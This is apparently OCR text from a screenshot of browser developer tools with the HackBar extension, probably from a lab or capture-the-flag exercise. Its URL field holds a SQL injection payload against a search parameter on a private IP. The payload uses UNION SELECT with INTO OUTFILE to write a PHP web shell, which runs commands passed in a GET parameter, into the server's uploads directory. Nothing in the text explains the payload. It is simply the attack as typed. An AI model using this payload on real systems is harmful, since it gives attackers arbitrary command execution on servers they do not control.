 Fetched data successfully
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://172.16.31.7/kzMb5nVYJw/420search.php?usrtosearch=1" and 1=2  union select "<?php system($_GET['saury']); ?>",2,3 into outfile
"/var/www/html/uploads/shell.php" -- -
Use POST method
MODIFY HEADER
Name Value